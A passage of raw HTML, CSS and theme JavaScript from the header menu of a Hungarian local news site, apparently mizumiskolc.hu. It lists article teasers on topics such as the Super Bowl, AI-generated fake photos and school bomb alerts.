href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a 